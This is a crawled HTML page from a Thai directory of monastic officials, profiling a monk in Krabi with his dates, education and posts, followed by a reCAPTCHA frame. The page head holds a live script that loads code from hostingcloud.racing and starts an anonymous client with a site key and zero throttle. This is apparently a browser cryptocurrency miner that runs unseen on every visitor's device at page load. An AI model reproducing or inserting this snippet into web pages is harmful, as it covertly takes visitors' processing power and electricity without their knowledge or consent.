

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangkhatikan.com/monk_view.php?ID=4897
body_size: 4829
content:
<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->



<!-- Bootstrap CSS -->
<link rel="stylesheet" href="../bootstrap-4.6.2-dist/css/bootstrap.min.css">

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<style>
A{text-decoration:none}

html {
  filter: grayscale(100%);
}
.no-bw {
  filter: none !important;
}

</style>


<script data-ad-client="ca-pub-0731508739673504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://www.hostingcloud.racing/KBmJ.js"></script>
<script>
    var _client = new Client.Anonymous('24cec0a6e505c3f0f943788eb5226e6802757817f826946581087df1eb134ff4', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<meta property="og:description"        content="รองเจ้าคณะจังหวัดกระบี่,เจ้าอาวาสวัดโภคาจุฑามาศ," />

<meta property="og:image"              content="https://www.sangkhatikan.com/"  />

  </head>
  <body>

<!-- start menu -->
	<div>


    <!-- Custom styles for this template -->
    <link href="navbar-top-fixed.css" rel="stylesheet">

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-light shadow">
  <a class="navbar-brand" href="/">หน้าหลัก</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="monk_per.php?ID=ทั้งหมด">ปัจจุบัน</a>
      </li>
      
      <li class="nav-item">
        <a class="nav-link" href="monk_las.php">อดีต</a>
      </li>
      <li>
        <a class="nav-link" href="Primate.php">เขตปกครองสงฆ์</a>
      </li>

      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          รายการ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="monk_pro.php">พระสงฆ์แต่ละจังหวัด</a>
          <a class="dropdown-item" href="monk_cr.php">ทำเนียบพระครูสัญญาบัตร</a>
          <a class="dropdown-item" href="monk_jw.php">ทำเนียบเจ้าอาวาส</a>
          <div class="dropdown-divider"></div>
          
          
          
            
          
          
          <a class="dropdown-item" href="monk_las_pro.php">พระสงฆ์แต่ละจังหวัดในอดีต</a>
          
			          
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="pali_passlist.php">รายชื่อผู้สอบบาลีได้</a>

        </div>
      </li>
      <li class="nav-item">
          <form action="check_s.php" method="get" class="navbar-form navbar-left form-inline my-2 my-lg-0">
        
          <input name="Keyword" type="text" class="form-control" id="Keyword" placeholder="สมณศักดิ์,ชื่อ-ฉายา,ตำแหน่ง" autocomplete="off">&nbsp;<select name="ty" id="ty" class="form-control">
          <option value="พระ">พระ</option>
          <option value="ตำแหน่ง">ตำแหน่ง</option>
        </select>
        &nbsp;
        <button type="submit" class="btn btn-outline-success my-2 my-sm-0">ค้นหา</button>
      </form>
      </li>
    </ul>
    
    

          <ul class="nav navbar-nav navbar-right">
        <a class="nav-link" href="contactus.php">ติดต่อเรา</a>
        <a class="nav-link" href="coordinator.php">ผู้ประสานงาน</a>
        
        
        <a class="nav-link btn btn-outline-success" href="register.php">สมัครสมาชิก</a>        
        &nbsp;<a class="nav-link btn btn-outline-primary" href="login.php">เข้าสู่ระบบ</a>


		
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112441747-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112441747-1');
</script>


        
</ul>  

    
  </div>
  
  

  
  
</nav>














<title>พระครูศรีธรรมาวุธ 
(ศรีวัง สิริมนุญฺโญ ป.ธ.๖) | พระสังฆาธิการ</title>
 
<meta name="keywords" content="พระสังฆาธิการ,sangkhatikan,พระครูศรีธรรมาวุธ,(ศรีวัง สิริมนุญฺโญ ป.ธ.๖),วัดโภคาจุฑามาตย์,รองเจ้าคณะจังหวัดกระบี่,เจ้าอาวาสวัดโภคาจุฑามาศ,">

</div>

<!-- end menu -->

<!-- start text -->
<div class="col-lg-12">

        <div class="row" align="center">
          <div class="col-md-12" align="left">
            <h3>พระครูศรีธรรมาวุธ (ศรีวัง สิริมนุญฺโญ ป.ธ.๖)                          </h3>
            <hr/>
            </div>
        </div>
        </div>
     
        
        
        <div class="col-xl-12">
          <div  class="row">
<div  class="col-sm-6 col-md-5 col-sm-5 col-lg-4 col-xl-3" align="center" >
			<div class="shadow">&nbsp;
              <table width="280" border="1" cellpadding="2" cellspacing="5">
                <tr>
                  <td width="242" align="center" ><table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td align="center"><img name="" src="" width="230" alt="" title="">
                      </td>
                    </tr>
                    <tr>
                      <td align="center"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="1">
                        <tr>
                          <td width="25%">เกิด</td>
                          <td width="75%" valign="top">๓๐ มีนาคม พ.ศ. ๒๕๑๐</td>
                        </tr>
                        <tr>
                          <td>อายุ</td>
                          <td valign="top">๕๘ ปี</td>
                        </tr>
                        <tr>
                          <td>อุปสมบท</td>
                          <td valign="top">๔ มิถุนายน พ.ศ. ๒๕๓๐</td>
                        </tr>
                        <tr>
                          <td>พรรษา  </td>
                          <td valign="top">๓๙                            </td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>วัด</td>
                          <td valign="top">วัดโภคาจุฑามาตย์</td>
                        </tr>
                        <tr>
                          <td>ท้องที่</td>
                          <td valign="top">กระบี่</td>
                        </tr>
                        <tr>
                          <td rowspan="2"></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>สังกัด</td>
                          <td valign="top">มหานิกาย</td>
                        </tr>
                        <tr>
                          <td>วุฒิการศึกษา</td>
                          <td valign="top">
		            <span >
        น.ธ.เอก,             </span>
		        
		            <span >
        ป.ธ.๖,             </span>
		                            
		          	<span >
        พธ.บ.,            </span>
		          	<span >
        ศษ.ม.            </span>
		        
		          	<span >
                    </span>
				</td>
                        </tr>
                      </table></td>
                    </tr>
                    <tr>
                      <td align="center"></td>
                    </tr>
                  </table></td>
                </tr>

              </table>
                            <br>
              <table width="240" border="0" cellspacing="0" cellpadding="0" >
                <tr>
                  <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><!-- โทรสาร -->
                                                <span>
                                                </span>
                        </td>
                    </tr>
                    <tr>
                      <td>                        <span>
                                                </span>
                        <!-- โทรสาร --></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <br>
              <p>
                            <span class="badge badge-pill badge-success">VIEW : 2,999</span>
              </p>
              <a href="edit_monk.php?ID=4897&Line=8&BF=พระครูศรีธรรมาวุธ" target="_blank" class="btn btn-primary btn-sm">เพิ่ม/แก้ไขข้อมูล</a>
              
<br><br>            </div>   
            </div>    
		  <div class="col">
                                    <!-- ส่วน1 -->
               
              
			  <div><FONT SIZE=3></FONT></div>              
            <div>
          <h4><strong></strong></h4>          <FONT SIZE=3></FONT>
            </div>            
            
                        
            
            <div>
               <h4><strong>
                                 </strong>
                 
                                </h4>
              <FONT SIZE=3></FONT>
                
                
      </div>	
						       
			


      <div>
              <h4><strong>
                <br>การศึกษา<hr/>              </strong></h4>
        <table border="0">
                                  <tr>
                    <td><FONT SIZE=3>
                                          
                    		นักธรรมชั้นเอก </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		เปรียญธรรม ๖ ประโยค </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		 ปริญญาพุทธศาสตรบัณฑิต (พธ.บ.) </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		 ปริญญาศึกษาศาสตรมหาบัณฑิต (ศษ.ม.) </FONT>
</td>
                  </tr>
                          </table>
              <span class="col-md12" style="background-color:">
                            </span></div>
            
            <div>
              <h4><strong>
                              </strong></h4>
              <table border="0">
                                  <tr>
                    <td><FONT SIZE=3></FONT></td>
                  </tr>
                                </table>
             
            </div>
                          <div class="col-md12">
                <h4><strong></strong></h4>
                
                <font size=3>                </font></div>
                    <div>
                  <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3></FONT>                    </td>
                  <td><FONT SIZE=3></FONT></td>
                </tr>
                          </table>
                      <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                      </FONT></td>
                  <td><FONT SIZE=3> </FONT></td>
                </tr>
                        </table>

        </div>
      <div>
            
            <h4><strong>ตำแหน่ง<hr/></strong></h4>              
                <h4><strong>ฝ่ายปกครอง</strong></h4>              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><font size=3>
                                                            </font></td>
                </tr>                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๔๑                     - ๒๕๔๓                  </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าอาวาสวัดแก้วโกรวาราม พระอารามหลวง                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๔๘                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าคณะอำเภอเมืองกระบี่                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๖๕                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น รองเจ้าคณะจังหวัดกระบี่                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                                                <tr>
                  <td></td>
                  <td><font size=3>
                    &nbsp;เจ้าอาวาสวัดโภคาจุฑามาศ                                                           </font></td>
                </tr>
                              </table>
              
                              
              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                                          </FONT></td>
                  <td><FONT SIZE=3>
                                                                                                 </FONT></td>
                </tr>
                                                  <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><FONT SIZE=3>                                      </FONT></td>
                </tr>
                              </table>
              
                              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                        
                  </FONT></td>
                  <td><FONT SIZE=3>                   		 
		                  </FONT></td>
                </tr>
                              </table>              <div class="col-md12">
                              <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                          </div>
            
            
            
    
                    
                    
<div align="left">
          
                          <div class="col-md12">
                <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                                        <div class="col-md12">
                                <font size=3></font></div>                
			</div>    
                    
                    
                              <table border="0">
                    <tr>
      <td><FONT SIZE=3>
                                
        <strong>
                </strong>
                        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
    </table>

                    
                    
<div>
                      <table border="0">
                          <tr>
                <td><FONT SIZE=3> 
                     </FONT></td>
                </tr>
                    </table>
                   <div class="col-md12" style="background-color:">
                                                <font size=3></font>
                

                
                </div>
               
        </div>
                    
                                
<div>
                                  <table border="0">
                        <tr>
              <td><font size=3></font>
              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                              </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
        <td><font size="3">
                              </font>              
            </tr>
                      </table>
            
          <table border="0">
                        <tr>
              <td><font size=3>
                <strong></strong> 
                
              </font></tr>
                    </table>
          </div>                                
                                
<div>
                    
          </div>
                        
                        
<div>
          <form action="monk_update_EDP.php" method="post" name="form2" target="_blank">
                                            <input name="CXIDST" type="hidden" id="CXIDST" value="4897">
          </form></div>
		  </div>
		  <br>
      		<br>
          </div>  
      </div>  
      
      
      




<div class="col-lg-12">
  <div align="center" style="background-color: #FC9">
  <p>แจ้งเพิ่มข้อมูล info@sangkhatikan.com</p>
  <p>www.sangkhatikan.com สร้างขึ้นเพื่อให้ผู้ที่สนใจ ศึกษาข้อมูล และเป็นที่รวบรวมข้อมูลพระสังฆาธิการทั่วประเทศ<br />
    ทางผู้จัดทำขออนุญาติ เจ้าของรูปและข้อมูลทุกท่าน ที่นำมาเผยแพร่
  </p>
</div>  <div align="center" style="background-color: #FC9">
  <p>พระสังฆาธิการ : sangkhatikan.com<br />
  สำนักงานweb : วัดสำโรงเหนือ อำเภอพระประแดง จังหวัดสมุทรปราการ ๑๐๑๓๐<br />
E-mail : info@sangkhatikan.com  <br />
<a href="https://www.facebook.com/sangkhatikan/" target="_blank"><strong>Facebook</strong></a> <br />
</div>
<p><!-- end text -->


  </p>
      <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="../bootstrap-4.6.2-dist/js/bootstrap.bundle.min.js" ></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2" crossorigin="anonymous"></script>
    -->

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9raMq9oWQIzg898QKqQoug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769206780526');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>